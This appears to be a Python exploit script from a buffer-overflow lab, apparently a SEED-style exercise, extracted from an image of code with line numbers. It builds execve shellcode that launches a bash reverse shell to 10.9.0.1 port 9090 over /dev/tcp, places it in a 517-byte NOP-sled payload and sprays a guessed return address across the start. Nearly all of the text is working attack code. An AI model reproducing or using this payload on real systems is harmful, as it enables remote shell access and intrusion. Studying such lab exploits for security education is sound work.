 4 shellcode= (
5  "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8 "/bin/bash*"
9 "-c*"
10 "bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1                *"
11 # The * in this line serves as the position marker *
12 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
13 "BBBB" # Placeholder for argv[1] --> "-c"
14 "CCCC" # Placeholder for argv[2] --> the command string
15 "DDDD" # Placeholder for argv[3] --> NULL   #Put the shellcode in here
16 ).encode('latin-1')
17
18 # Fill the content with NOP's
19 content = bytearray(0x90 for i in range(517))
20
21 ##################################################################
22 # Put the shellcode somewhere in the payload
23 start = 517-len(shellcode)          # Change this number
24 content[start:start + len(shellcode)] = shellcode
25
26 # Decide the return address value
27 # and put it somewhere in the payload
28 ret    = 0xffffd0e8 + 300    # Change this number
29 offset = 116              # Change this number
30 s=75
31 # Use 4 for 32-bit address and 8 for 64-bit address
32 for offset in range(s):
33       content[offset*4:offset*4 + 4] = (ret).to_bytes(4,byteorder='little')
34 ##################################################################
35